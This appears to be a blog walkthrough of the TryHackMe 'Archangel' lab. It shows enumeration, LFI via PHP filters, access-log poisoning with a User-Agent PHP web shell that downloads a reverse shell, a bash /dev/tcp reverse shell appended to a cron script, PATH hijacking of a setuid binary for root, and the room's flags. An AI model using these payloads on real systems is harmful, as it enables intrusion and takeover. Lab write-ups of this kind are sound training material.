In this walk through, we will be going through the Archangel from Tryhackme. This room is rated as easy on the platform and it involves Web Enumeration, LFI Exploitation and Linux Privilege Escalation stuff. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | ARcHanG3l |
| IPaddress | 10.10.64.39 |
| Difficulty | Easy |
| Objective | A well known security solutions company seems to be doing some testing on their live machine. Best time to exploit it. |
Task 1 – Deploy Machine
Task 2 – Get a shell
Enumerate the machine
wh1terose@fsociety:~$ sudo nmap -sS -sV 10.18.11.103 Starting Nmap 7.80 ( https://nmap.org ) at 2023-07-16 00:11 IST Nmap scan report for fsociety (10.18.11.103) Host is up (0.0000070s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) 111/tcp open rpcbind 2-4 (RPC #100000) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 6.96 seconds
Question 1 – Find a different hostname


mafialive.thmQuestion 2 – Find flag 1
- Add the IP Address in /etc/hosts file along with the domain name.

thm{f0und_th3_r1ght_h0st_n4m3}Question 3 – Look for a page under development
- Using gobuster for directory bruteforcing in order to reveal sensitive directories and files.
wh1terose@fsociety:~/PycharmProjects/Zeus$ gobuster dir -u http://mafialive.thm/ -w ~/Desktop/Wordlist/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://mafialive.thm/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /home/wh1terose/Desktop/Wordlist/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/07/16 00:12:34 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 278]
/.htaccess (Status: 403) [Size: 278]
/.htpasswd (Status: 403) [Size: 278]
/index.html (Status: 200) [Size: 59]
/robots.txt (Status: 200) [Size: 34]
/server-status (Status: 403) [Size: 278]
===============================================================
2023/07/16 00:14:00 Finished
===============================================================
- Found an interesting entry in robots.txt


test.phpQuestion 4 – Find flag 2
- The test page has a button which is has a view parameter that maybe susceptible to LFI.
- We will use curl in order to issue a request to the parameter and use PHP filter to display the contents of test.php
curl -s http://mafialive.thm/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/test.php

- We received a response in base64. On decoding this, we came to know that the page is using the GET variable and the filtering that is being done in order to prevent any exploitation.
echo "CQo8IURPQ1RZUEUgSFRNTD4KPGh0bWw+Cgo8aGVhZD4KICAgIDx0aXRsZT5JTkNMVURFPC90aXRsZT4KICAgIDxoMT5UZXN0IFBhZ2UuIE5vdCB0byBiZSBEZXBsb3llZDwvaDE+CiAKICAgIDwvYnV0dG9uPjwvYT4gPGEgaHJlZj0iL3Rlc3QucGhwP3ZpZXc9L3Zhci93d3cvaHRtbC9kZXZlbG9wbWVudF90ZXN0aW5nL21ycm9ib3QucGhwIj48YnV0dG9uIGlkPSJzZWNyZXQiPkhlcmUgaXMgYSBidXR0b248L2J1dHRvbj48L2E+PGJyPgogICAgICAgIDw/cGhwCgoJICAgIC8vRkxBRzogdGhte2V4cGxvMXQxbmdfbGYxfQoKICAgICAgICAgICAgZnVuY3Rpb24gY29udGFpbnNTdHIoJHN0ciwgJHN1YnN0cikgewogICAgICAgICAgICAgICAgcmV0dXJuIHN0cnBvcygkc3RyLCAkc3Vic3RyKSAhPT0gZmFsc2U7CiAgICAgICAgICAgIH0KCSAgICBpZihpc3NldCgkX0dFVFsidmlldyJdKSl7CgkgICAgaWYoIWNvbnRhaW5zU3RyKCRfR0VUWyd2aWV3J10sICcuLi8uLicpICYmIGNvbnRhaW5zU3RyKCRfR0VUWyd2aWV3J10sICcvdmFyL3d3dy9odG1sL2RldmVsb3BtZW50X3Rlc3RpbmcnKSkgewogICAgICAgICAgICAJaW5jbHVkZSAkX0dFVFsndmlldyddOwogICAgICAgICAgICB9ZWxzZXsKCgkJZWNobyAnU29ycnksIFRoYXRzIG5vdCBhbGxvd2VkJzsKICAgICAgICAgICAgfQoJfQogICAgICAgID8+CiAgICA8L2Rpdj4KPC9ib2R5PgoKPC9odG1sPgoKCg==" | base64 -d

thm{explo1t1ng_lf1}Question 5 – Get a shell and find the user flag
- First we will use the apache2 access.log file in order to check if its working and if we can append our malicious query using that.
URL – http://mafialive.thm/test.php?view=/var/www/html/development_testing/.././.././../log/apache2/access.log

- Next, we will append our command after the initial query where we download a reverse shell to the tmp directory using wget.
curl -H 'User-Agent:<?php system($_GET['cmd']);?>' 'http://mafialive.thm/test.php?view=/var/www/html/development_testing/.././.././../log/apache2/access.log&cmd=wget%2010.18.11.103:8000/shell.php%20-O%20/tmp/reverse.php


- Let’s execute the reverse shell and get a connection at our netcat listener.
curl -H 'User-Agent:<?php system($_GET['cmd']);?>' 'http://mafialive.thm/test.php?view=/var/www/html/development_testing/.././.././.././.././.././var/log/apache2/access.log&cmd=chmod%20777%20/tmp/reverse.php;%20php%20/tmp/reverse.php'


- Once got the initial access, upgraded the shell with python tty and got the user flag.
wh1terose@fsociety:~/CTF/TryHackme/Archangel$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.115.252 60754
Linux ubuntu 4.15.0-123-generic #126-Ubuntu SMP Wed Oct 21 09:40:11 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
01:26:31 up 1:37, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/$ ls
ls
bin home lib64 opt sbin tmp vmlinuz.old
boot initrd.img lost+found proc srv usr
dev initrd.img.old media root swapfile var
etc lib mnt run sys vmlinuz
www-data@ubuntu:/home/archangel$ cat user.txt
cat user.txt
thm{lf1_t0_rc3_1s_tr1cky}
thm{lf1_t0_rc3_1s_tr1cky}Task 3 – Root the machine
Do privilege escalation
Question 1 – Get User 2 flag

www-data@ubuntu:/opt$ cat /etc/crontab cat /etc/crontab # /etc/crontab: system-wide crontab # Unlike any other crontab you don't have to run the `crontab' # command to install the new version when you edit this file # and files in /etc/cron.d. These files also have username fields, # that none of the other crontabs do. SHELL=/bin/sh PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin # m h dom mon dow user command */1 * * * * archangel /opt/helloworld.sh 17 * * * * root cd / && run-parts --report /etc/cron.hourly 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily ) 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly ) 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly ) #

$ echo "bash -i >& /dev/tcp/10.18.11.103/4444 0>&1" >> helloworld.sh

thm{h0r1zont4l_pr1v1l3g3_2sc4ll4t10n_us1ng_cr0n}Question 2 – Root the machine and find the root flag
archangel@ubuntu:~/secret$ file ./backup
file ./backup
./backup: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=9093af828f30f957efce9020adc16dc214371d45, for GNU/Linux 3.2.0, not stripped
archangel@ubuntu:~/secret$ echo '/bin/bash -p' > cp
echo '/bin/bash -p' > cp
archangel@ubuntu:~/secret$ chmod 777 cp
chmod 777 cp
archangel@ubuntu:~/secret$ export PATH=/home/archangel/secret:$PATH
export PATH=/home/archangel/secret:$PATH
archangel@ubuntu:~/secret$ echo $PATH
echo $PATH
/home/archangel/secret:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
archangel@ubuntu:~/secret$ ./backup
./backup
id
uid=0(root) gid=0(root) groups=0(root),1001(archangel)
whoami
root
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@ubuntu:~/secret# cd /root
cd /root
root@ubuntu:/root# ls
ls
root.txt
root@ubuntu:/root# cat root.txt
cat root.txt
thm{p4th_v4r1abl3_expl01tat1ion_f0r_v3rt1c4l_pr1v1l3g3_3sc4ll4t10n}
root@ubuntu:/root# 
thm{p4th_v4r1abl3_expl01tat1ion_f0r_v3rt1c4l_pr1v1l3g3_3sc4ll4t10n}

Also Read: Tryhackme – Year of the Rabbit
Conclusion:

So that was “Archangel” for you. We started off with a regular nmap scan and found two ports opened – 80 (HTTP) and 22 (SSH). Next, enumerated the web application running and got a hostname in the support email address. Added the hostname “maifalive.thm” in the /etc/hosts file. Moving on, we used gobuster to scan for some directories. In the robots.txt file got an entry of page test.php. The test.php page has a button to view the contents of the test.php file. The request was vulnerable to LFI. We bypassed it using PHP filters and uploaded our reverse shell via Curl. For the horizontal privilege escalation, we changed the contents of helloworld.sh found in crontab entries to our reverse shell which gives us the access to user archangel. At last, we escalated our privileges to root by hijacking and perform path manipulation our the backup binary. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




